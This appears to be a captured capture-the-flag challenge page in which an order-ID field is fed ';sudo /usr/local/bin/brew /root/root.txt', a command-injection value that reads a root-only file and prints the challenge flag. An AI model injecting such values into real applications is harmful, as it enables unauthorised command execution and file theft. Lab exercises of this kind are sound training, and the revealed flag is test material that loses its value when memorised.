 Enter your order ID to check the status:
;sudo /usr/local/bin/brew /root/root.txt
Check Status
Order Status for #;sudo
/usr/local/bin/brew /root/root.txt
( (
) )
( (
.-'--.
|◉.◉|
|    |
'~~~~'
ROOT PRIVILEGES DETECTED
JavaJack's *Special Reserve* Brew
Brewing your file reading...
===============================================
brunner{5uD0_pR1V1L3g35_T00_h0t_F0r_J4v4_J4CK!}
===============================================
) )
( (
.-'-.
|‼.‼|
|   |
'~~~'
Flag
Root Brew Successful!
No order found with ID #;sudo
/usr/local/bin/brew /root/root.txt